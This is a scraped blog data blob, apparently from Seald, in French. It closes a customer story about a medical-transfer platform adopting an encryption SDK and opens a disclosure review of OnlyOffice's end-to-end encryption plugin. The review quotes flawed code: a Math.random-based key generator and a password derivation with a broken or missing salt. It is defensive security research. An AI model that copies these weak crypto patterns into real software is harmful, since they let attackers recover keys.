confidentialité des données médicales est \u003Cstrong\u003Eson principal impératif\u003C\u002Fstrong\u003E. Il souhaite implémenter le plus haut niveau de confidentialité sur les données.\u003C\u002Fp\u003E\u003Cp\u003EVoici les différentes problématiques auxquelles il a souhaité répondre :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EGarantir que seuls les professionnels de santé \u003Cstrong\u003Epuissent accéder aux données (pas même Recare ou son hébergeur).\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EEmpêcher les données d'êtres volées\u003C\u002Fstrong\u003E même en cas d'accès non autorisé aux serveurs de Recare.\u003C\u002Fli\u003E\u003Cli\u003EDormir sur ses deux oreilles 👂\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ELe chiffrement de bout-en-bout \u003C\u002Fstrong\u003Ea été choisi par Charles Cote pour répondre aux problématiques de Recare. C'est une technologie qui permet \u003Cstrong\u003Ed'assurer que seuls les utilisateurs autorisés pourront accéder aux données\u003C\u002Fstrong\u003E, et non les hackers, les administrateurs, les institutions, les hébergeurs, \u003Cstrong\u003Eou même Recare.\u003C\u002Fstrong\u003E En d'autres termes, cela \u003Cstrong\u003Eempêche les données d'êtres volées\u003C\u002Fstrong\u003E même en cas d'accès non autorisé aux serveurs de Recare.\u003C\u002Fp\u003E\u003Cp\u003ECette technologie est \u003Cstrong\u003Ebeaucoup plus stricte\u003C\u002Fstrong\u003E que le chiffrement en transit combiné au chiffrement au repos.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ESans chiffrement de bout-en-bout :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare12-08.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare12-08.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare12-08.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare12-08.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EAvec chiffrement de bout-en-bout :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare12-11.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare12-11.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare12-11.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare12-11.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"comment-seald-aide-recare-%C3%A0-r%C3%A9soudre-ses-probl%C3%A9matiques\"\u003EComment Seald aide Recare à résoudre ses problématiques ?\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EEn mars 2021, Charles contacte Seald pour être accompagné dans l’intégration de \u003Cstrong\u003Echiffrement de bout-en-bout.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EÀ cette époque, \u003Cstrong\u003ERecare avait déjà une implémentation de chiffrement de bout-en-bout\u003C\u002Fstrong\u003E, développée en interne avec des librairies open-source, et \u003Cstrong\u003Emise en place très tôt dans le fonctionnement de leur produit.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EÀ la suite d’un audit ayant révélé que \u003Cstrong\u003El’implémentation développée en interne\u003C\u002Fstrong\u003E n’était pas à l’état de l’art, Charles a souhaité se tourner vers une solution externe comme \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E pour plusieurs raisons:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ECela décharge Recare d’une maintenance et d'audit internes d’un outil complexe, \u003Cstrong\u003Eleur permettant de se concentrer sur l’essentiel.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003ECela garantit à Recare que les protocoles de chiffrement employés sont à \u003Cstrong\u003Ela hauteur des standards.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003ECela permet de démontrer à ses clients \u003Cstrong\u003El’inaccessibilité physique des données\u003C\u002Fstrong\u003E par Recare (ce qui est toujours arguable quand la solution est interne).\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ESeald intervient en proposant \u003Cstrong\u003Eun SDK de chiffrement de bout-en-bout\u003C\u002Fstrong\u003E \"\u003Cem\u003Eas-a-service\u003C\u002Fem\u003E\" pour les développeurs afin de les aider à \u003Cstrong\u003Eprotéger de manière absolue les données\u003C\u002Fstrong\u003E de leurs utilisateurs, \u003Cstrong\u003Esans avoir besoin de compétences en cryptographie.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"stockage-des-cl%C3%A9s-priv%C3%A9es-%F0%9F%94%90\"\u003EStockage des clés privées 🔐\u003C\u002Fh3\u003E\u003Cp\u003EDans l’implémentation initiale de Seald dans Recare, chaque utilisateur pouvait\u003Cstrong\u003E récupérer une de ses clés privées\u003C\u002Fstrong\u003E:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io#gestion-de-databasekey\"\u003EDans le stockage du navigateur\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E si l’utilisateur s’est \u003Cstrong\u003Eauthentifié\u003C\u002Fstrong\u003E sur ce navigateur.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#protection-en-2-man-rule\"\u003EAvec un mécanisme de récupération\u003C\u002Fa\u003E \u003C\u002Fstrong\u003Eoù l’utilisateur doit recopier un OTP (one-time password) reçu par email.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EEn toute logique, une fois authentifié dans un navigateur, un utilisateur n’a plus besoin de se ré-authentifier, \u003Cstrong\u003Esauf si le cache du navigateur est effacé.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELe problème auquel Recare a été confronté est que plusieurs de ses clients ont la politique SI de \u003Cstrong\u003Eréinitialiser le cache des navigateurs\u003C\u002Fstrong\u003E tous les jours… donc certains utilisateurs devaient chaque matin recevoir un OTP par email pour utiliser Recare : \u003Cstrong\u003Ec’était inutilisable en l’état.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EPour pallier ce problème, Recare offre \u003Cstrong\u003Eun autre mécanisme de récupération\u003C\u002Fstrong\u003E silencieux : \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#protection-par-mot-de-passe\"\u003Ecelui du mot de passe.\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E Le mot de passe est utilisé pour chiffrer une clé privée et cette clé privée chiffrée est sauvegardée de façon distante.\u003C\u002Fp\u003E\u003Cp\u003ELe mécanisme de récupération\u003Cstrong\u003E \u003C\u002Fstrong\u003Eoù l’utilisateur doit recopier un OTP (one-time password) reçu par email est alors \u003Cstrong\u003Eutilisé seulement en dernier recours,\u003C\u002Fstrong\u003E lorsque l’utilisateur a oublié son mot de passe et \u003Cstrong\u003Esouhaite le réinitialiser.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"mise-en-cache-des-cl%C3%A9s-sym%C3%A9triques-%F0%9F%94%91\"\u003EMise en cache des clés symétriques 🔑\u003C\u002Fh3\u003E\u003Cp\u003ELorsque Recare a intégré Seald, \u003Cstrong\u003Ela mise en cache des clés symétriques n’était pas proposée.\u003C\u002Fstrong\u003E Cela faisait que chaque déchiffrement occasionnait une requête réseau, ce qui dans leur cas \u003Cstrong\u003Epouvait ralentir le chargement des pages.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELa raison pour laquelle le cache n’était pas implémenté à l’époque, et n’est \u003Cstrong\u003Etoujours pas activé par défaut\u003C\u002Fstrong\u003E dans les dernières version du SDK, est que cela empêche une révocation instantanée de l’accès à une clé : \u003Cstrong\u003Ela clé restera accessible à quelqu’un\u003C\u002Fstrong\u003E qui est révoqué pendant au plus le TTL du cache.\u003C\u002Fp\u003E\u003Cp\u003ENous avons fait 2 modifications:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003EEn \u003Cstrong\u003Ev0.14.0: \u003C\u002Fstrong\u003Eimplémenté la serialisation et la réinstanciation des clés symétriques pour permettre de \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fseald-sdk\u002Finterfaces\u002FEncryptionSession.html?ref=blog.seald.io#sessionsymkey\"\u003E\u003Cstrong\u003Ecréer manuellement un cache\u003C\u002Fstrong\u003E.\u003C\u002Fa\u003E\u003C\u002Fli\u003E\u003Cli\u003EEn \u003Cstrong\u003Ev0.16.0: \u003C\u002Fstrong\u003Eimplémenté \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F6-encryption-sessions.html?ref=blog.seald.io#mise-en-cache-des-sessions-de-chiffrement\"\u003Eun cache optionnel\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E, par défaut en mémoire uniquement, mais personnalisable pour permettre une implémentation d’un cache persistent.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"gestion-des-groupes-%F0%9F%91%AB\"\u003EGestion des groupes 👫\u003C\u002Fh3\u003E\u003Cp\u003EL’intégration de Seald dans Recare est \u003Cstrong\u003Ecentrée autour de \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#creer-un-groupe\"\u003E\u003Cstrong\u003Ela fonctionnalité de groupes\u003C\u002Fstrong\u003E.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E \u003Cstrong\u003EChaque structure de soins\u003C\u002Fstrong\u003E est représentée par un groupe Seald, et \u003Cstrong\u003Echaque professionnel\u003C\u002Fstrong\u003E dans une structure de soins est \u003Cstrong\u003Emembre de ce groupe.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EQuand un dossier patient est émis d’une structure vers une autre il est \u003Cstrong\u003Echiffré pour le groupe émetteur et le groupe cible\u003C\u002Fstrong\u003E, et le groupe émetteur est déclaré comme étant le « \u003Cem\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#ajouter-retirer-des-membres-au-groupe)\"\u003Emanaging group\u003C\u002Fa\u003E\u003C\u002Fem\u003E » pour que chaque membre du groupe puisse \u003Cstrong\u003Egérer les droits de cette clé.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIl y a aussi certains cas où le groupe \u003Cstrong\u003En’est pas encore créé\u003C\u002Fstrong\u003E au moment où le dossier doit être chiffré (cela peut arriver la première fois qu’une structure de soins reçoit un dossier patient).\u003C\u002Fp\u003E\u003Cp\u003EDans ce cas, un chiffrement strictement de bout-en-bout n’est techniquement pas possible, mais on peut s’en approcher : \u003Cstrong\u003Ele dossier est chiffré\u003C\u002Fstrong\u003E pour un \u003Cem\u003EUnregisteredUser\u003C\u002Fem\u003E, ce qui \u003Cstrong\u003Edépose la clé symétrique nue sur les serveurs de Seald en séquestre\u003C\u002Fstrong\u003E, et quand le groupe est enfin créé, le serveur de Recare attribue ce \u003Cem\u003EUnregisteredUser\u003C\u002Fem\u003E à ce groupe nouvellement créé, ce qui déclenche le chiffrement par les serveurs Seald de la clé symétrique pour ce groupe.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EDans ce scénario, Recare n’a jamais accès à la clé, et Seald n’a jamais accès aux données.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"les-b%C3%A9n%C3%A9fices-de-seald-au-sein-de-recare\"\u003ELes bénéfices de Seald au sein de Recare\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EGrâce à Seald, \u003Cstrong\u003ERecare va plus loin que les pratiques classiques de sécurité des données.\u003C\u002Fstrong\u003E Le chiffrement de bout-en-bout garantit que seuls les utilisateurs autorisés pourront accéder aux données médicales, \u003Cstrong\u003Eréduisant considérablement l'impact d'une fuite de données potentielle 🛡️.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EUn acteur malveillant qui parviendrait à infiltrer les serveurs de Recare ne serait \u003Cstrong\u003Epas capable d’accéder aux données.\u003C\u002Fstrong\u003E C’est une robustesse qu’une certification de l’hébergeur (HDS, ISO 27001, HIPAA, etc.) pour l’hébergement de données de santé \u003Cstrong\u003En’offre pas.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EC'est en assurant ce plus haut niveau de confidentialité sur les données que cela leur permet de \u003Cstrong\u003Egagner et de conserver la confiance de leurs clients\u003C\u002Fstrong\u003E en France et en Allemagne.\u003C\u002Fp\u003E\u003Cp\u003EEnfin, Seald permet à Recare de garantir à ses utilisateurs de \u003Cstrong\u003Etoujours être à la pointe de la sécurité\u003C\u002Fstrong\u003E, et de suivre l'évolution des technologies dans ce domaine.\u003Cbr\u003E\u003Cbr\u003ESeald est le seul SDK de chiffrement de bout-en-bout \u003Cstrong\u003Ecertifié au monde.\u003C\u002Fstrong\u003E La solution bénéficie d'une \u003Cstrong\u003Ecertification délivrée par l'ANSSI\u003C\u002Fstrong\u003E (l'Agence Nationale de la Sécurité des Systèmes d'Information). La technologie a été auditée par des experts tiers, sur la base d'une \u003Cstrong\u003Eanalyse de conformité et de tests de pénétration avancés\u003C\u002Fstrong\u003E, ce qui garantit à Recare \u003Cstrong\u003Eun modèle de sécurité robuste.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EComme toujours, \u003Cstrong\u003En’hésitez pas à \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fdiscover?ref=blog.seald.io\"\u003Econtacter notre équipe\u003C\u002Fa\u003E pour plus d’informations.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EÀ bientôt 👋\u003C\u002Fp\u003E",comment_id:l,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare32-15.png",featured:b,visibility:c,created_at:"2023-03-06T11:07:56.000+01:00",updated_at:"2023-06-20T16:37:39.000+02:00",published_at:"2023-03-22T14:12:08.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"comment-recare-protege-les-donnees-medicales-de-300-000-patients\",\n  \"en\": \"how-recare-protect-the-medical-data-of-300-000-patients\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients\u002F",excerpt:"\nCréer en 2016, Recare est une solution qui coordonne les demandes de transfert de patient entre des hôpitaux et des structures de santé. Exemple : entre des urgences et des établissements MCO (Médecine, Chirurgie et Obstétrique).\n\nPrésent en France 🇫🇷 et en Allemagne 🇩🇪, la solution Recare permet de :\n\n * Réduire la Durée Moyenne de Séjour (DMS) au sein des établissements\n * Faire gagner du temps aux équipes médicales et administratives\n * Centraliser toutes les demandes de transferts sur u",reading_time:j,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"Comment protéger les données médicales de 300 000 patients ?",meta_description:"Découvrez comment l'équipe technique de Recare a réussi à protéger de manière absolue les données de plus de 300 000 patients.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb764",uuid:"4471f80a-321b-4e6c-99a8-08276fc5bb67",title:m,slug:"revue-cryptographie-onlyoffice",html:"\u003Cp\u003E\u003Cem\u003EEn avril 2021, alors que nous cherchions comment développer un plugin de chiffrement de bout en bout pour OnlyOffice web en utilisant le SDK E2EE de Seald, nous, chez Seald, avons examiné le code source du \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fblog\u002F2020\u002F10\u002Fonlyoffice-private-rooms-the-ultimate-security-of-document-collaboration\u002F?ref=blog.seald.io\"\u003Eplugin développé pour OnlyOffice Desktop\u003C\u002Fa\u003E et avons trouvé quelques faiblesses dans la façon dont l'E2EE était implémenté.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAvertissement :\u003C\u002Fstrong\u003E Cette revue n'était en aucun cas une revue complète du code ni un audit de sécurité formel. Certaines faiblesses peuvent ne pas avoir été trouvées au cours de cette revue, et les recommandations peuvent ne pas être parfaites.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ERésumé : \u003C\u002Fstrong\u003ENous avons trouvé de multiples vulnérabilités critiques dans la mise en œuvre d'E2EE de la dernière version au moment de l'audit (en avril 2021), qui était 6.3.0 :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ele PRNG n'était pas sûr\u003C\u002Fli\u003E\u003Cli\u003Ela dérivation du mot de passe n'avait pas de sel\u003C\u002Fli\u003E\u003Cli\u003Ele chiffrement symétrique n'était pas authentifié et réutilisait des IV\u003C\u002Fli\u003E\u003Cli\u003Eil y avait un potentiel MITM en cas d'attaque active sur le serveur.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EPolitique de divulgation :\u003C\u002Fstrong\u003E la politique de divulgation du Google Project Zero (qui est pour nous une référence dans le domaine) est de publier publiquement après \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003Eun maximum de 120 jours après le rapport initial\u003C\u002Fa\u003E. Dans ce cas, le rapport initial a été fait il y a 433 jours. Nous avons ainsi donc décidé de publier ce rapport publiquement.\u003C\u002Fp\u003E\u003Ch2 id=\"historique\"\u003EHistorique\u003C\u002Fh2\u003E\u003Cul\u003E\u003Cli\u003E23\u002F04\u002F2021: Nous avons contacté plusieurs membres de l'équipe de développement d'OnlyOffice pour avoir plus de détails concernant la fonctionnalité \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fprivate-rooms.aspx?ref=blog.seald.io\"\u003EPrivate Rooms\u003C\u002Fa\u003E, qui met en œuvre le chiffrement de bout en bout avec un plugin.\u003C\u002Fli\u003E\u003Cli\u003E26\u002F04\u002F2021: un responsable marketing d'OnlyOffice m'a envoyé le lien GitHub vers le code source du plugin E2EE.\u003C\u002Fli\u003E\u003Cli\u003E27\u002F04\u002F2021:  nous avons recontacté cette personne par email pour la prévenir que nous voulions envoyer ce rapport. Cette personne m'a renvoyé vers le développeur en charge du développement du plugin de E2EE. Le développeur en charge du plugin a demandé à l'équipe sécurité de nous envoyer les instructions sur \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002F.well-known\u002Fsecurity.txt?ref=blog.seald.io\"\u003Ela façon d'envoyer un rapport\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\u003Cli\u003E30\u002F04\u002F2021: nous avons envoyé le rapport conformément à leurs instructions.\u003C\u002Fli\u003E\u003Cli\u003E03\u002F05\u002F2021: nous avons reçu confirmation que le rapport avait été bien reçu et des correctifs priorisés.\u003C\u002Fli\u003E\u003Cli\u003E23\u002F06\u002F2021: nous avons reçu la confirmation que dans la version 6.3.1, le RNG avait été modifié que le l'AES-CBC avait été changé en de l'AES-GCM. Nous n'avons pas revu leurs modifications, et ils nous ont assuré que les autres problèmes seraient corrigés dans une prochaine version du DocumentServer, ce que nous n'avons pas vérifié.\u003C\u002Fli\u003E\u003Cli\u003E07\u002F07\u002F2022: Étant donné que l'échéance de divulgation du \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003EGoogle Project Zero est de 120 jours au maximum\u003C\u002Fa\u003E et que cela fait plus d'un an que notre rapport a été transmis à OnlyOffice, il nous semble raisonnable de publier ce rapport publiquement aujourd'hui.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"r-sultats\"\u003ERésultats\u003C\u002Fh2\u003E\u003Cp\u003ELes résultats sont classés par type d'opération plutôt que par criticité.\u003C\u002Fp\u003E\u003Cp\u003EIls concernent tous la version 6.3.0, qui était la plus récente au moment de la rédaction de ce rapport (en avril 2021).\u003C\u002Fp\u003E\u003Ch3 id=\"chiffrement-sym-trique\"\u003EChiffrement symétrique\u003C\u002Fh3\u003E\u003Ch4 id=\"g-n-rateur-de-nombres-pseudo-al-atoires\"\u003EGénérateur de nombres pseudo-aléatoires\u003C\u002Fh4\u003E\u003Cp\u003ELe code utilisé par OnlyOffice pour, \u003Cem\u003Ein fine\u003C\u002Fem\u003E, générer un mot de passe \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L69\"\u003Eest le suivant :\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Ewindow.AscCrypto.CryptoWorker.createPasswordNew = function() {\n  function s4() {\n    return Math.floor((1 + Math.random()) * 0x10000).toString(16).substring(1);\n  }\n  return s4() + s4() + '-' + s4() + '-' + s4() + '-' + s4() + '-' + s4() + s4() + s4();\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIl utilise comme source d'aléatoire la fonction \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E qui n'est pas cryptographiquement sûre.\u003C\u002Fp\u003E\u003Cp\u003EDes faiblesses de cette fonction ont été exploitées par le passé, comme exposé ici. La version de V8 utilisée est plus résistante à ce type d'exploits, mais elle n'est toujours pas cryptographiquement sûre, comme expliqué sur le blog de V8 : \u003Ca href=\"https:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fv8.dev\u002Fblog\u002Fmath-random\u003C\u002Fa\u003E puisque cela utilise \u003Ccode\u003Exorshift128+\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003ECe problème est \u003Cstrong\u003ECRITIQUE\u003C\u002Fstrong\u003E car il pourrait conduire un attaquant à deviner quelles clés de chiffrement sont utilisées.\u003C\u002Fp\u003E\u003Cp\u003ENous avions recommandé soit de :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eutiliser les APIs webcrypto si Chromium Embedded Framework le permet, ou ;\u003C\u002Fli\u003E\u003Cli\u003Eutiliser \u003Ccode\u003Enode-forge\u003C\u002Fcode\u003E qui possède une solution de repli JS pour générer un aléatoire plus sûr, ou ;\u003C\u002Fli\u003E\u003Cli\u003Eutiliser les bindings Cpp vers le PRNG sécurisé d'OpenSSL comme pour les autres primitives.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch4 id=\"d-rivation-de-mot-de-passe\"\u003EDérivation de mot de passe\u003C\u002Fh4\u003E\u003Cp\u003ELors de l'initialisation de la \"session\" AES, OnlyOffice appelait \u003Ccode\u003ECryptoAES_Init\u003C\u002Fcode\u003E avec un argument \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L102\"\u003E\u003Ccode\u003Epassword\u003C\u002Fcode\u003E depuis \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, ce qui est défini \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2888\"\u003Eici\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eelse if (name == \"CryptoAES_Init\")\n{\n    std::string sPassword = arguments[0]-&gt;GetStringValue().ToString();\n    std::string sSalt = \"\";\n    if (arguments.size() &gt; 1)\n        sSalt = arguments[0]-&gt;GetStringValue().ToString();\n    if (NULL != m_pAES_KeyIv)\n        NSOpenSSL::openssl_free(m_pAES_KeyIv);\n    m_pAES_KeyIv = NSOpenSSL::PBKDF2_desktop(sPassword, sSalt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ECette fonction a deux problèmes :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ele premier est que \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E n'est jamais donné (puisque toujours appelé avec un seul argument);\u003C\u002Fli\u003E\u003Cli\u003Ele second est que si elle était appelée avec un deuxième argument, il ne serait pas utilisé: \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E est initialisé avec \u003Ccode\u003Earguments[0]\u003C\u002Fcode\u003E au lieu de \u003Ccode\u003Earguments[1]\u003C\u002Fcode\u003E, donc \u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E serait appelé avec \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E en tant que \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E et \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E est défini \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L320\"\u003Eici\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eunsigned char* PBKDF2_desktop(const std::string&amp; pass, const std::string&amp; salt)\n{\n    unsigned char* key_iv = NULL;\n    if (salt.empty())\n    {\n        unsigned int pass_salt_len = 0;\n        unsigned char* pass_salt = NSOpenSSL::GetHash((unsigned char*)pass.c_str(), (unsigned int)pass.length(), OPENSSL_HASH_ALG_SHA512, pass_salt_len);\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), pass_salt, pass_salt_len, OPENSSL_HASH_ALG_SHA256, 32 + 16);\n        openssl_free(pass_salt);\n    }\n    else\n    {\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), (const unsigned char*)salt.c_str(), (unsigned int)salt.length(), OPENSSL_HASH_ALG_SHA256, 32 + 16);\n    }\n    return key_iv;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EPuisque le \u003Ccode\u003Esalt\u003C\u002Fcode\u003E est vide dans ce codepath, OnlyOffice dérive le \u003Ccode\u003Esalt\u003C\u002Fcode\u003E du mot de passe directement en utilisant \u003Ccode\u003ESHA512\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003ECela conduit à toujours avoir la même clé pour un mot de passe donné, ce qui est une mauvaise pratique en soi.\u003C\u002Fp\u003E\u003Cp\u003ECe problème est \u003Cstrong\u003EMINEUR\u003C\u002Fstrong\u003E, puisque cela serait réellement problématique si le mot de passe était un véritable \"mot de passe\" défini par l'utilisateur, mais il s'agit plutôt d'une clé générée aléatoirement.\u003C\u002Fp\u003E\u003Cp\u003ENous avions recommandé de générer un seul aléatoire et de le stocker dans les informations du document, là où les clés symétriques chiffrées sont stockées, et de les récupérer via \u003Ccode\u003EreadPassword\u003C\u002Fcode\u003E qui parse déjà \u003Ccode\u003EdocInfo\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"chiffrement-d-chiffrement\"\u003EChiffrement \u002F déchiffrement\u003C\u002Fh4\u003E\u003Cp\u003ELe chiffrement était effectué via \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L104\"\u003Equi appelle 